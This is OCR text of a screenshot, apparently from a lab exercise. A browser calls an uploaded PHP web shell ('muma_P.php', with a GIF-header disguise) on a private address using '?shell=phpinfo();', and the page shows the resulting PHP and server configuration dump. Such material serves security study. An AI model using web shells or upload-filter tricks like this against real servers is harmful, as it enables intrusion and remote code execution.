 不安全 192.168.10.140/uploadfile/17447053465muma_P.php/?shell=phpinfo();
GIF86a
PHP Version 5.3.29
php
System
Windows NT WIN-JOP5KK9J43J 6.1 build 7601 (Windows Server 2008 R2 Datacenter
Edition Service Pack 1) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\xp\PHPTutorial\php\php-5.3.29-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension
API220090626,NTS,VC9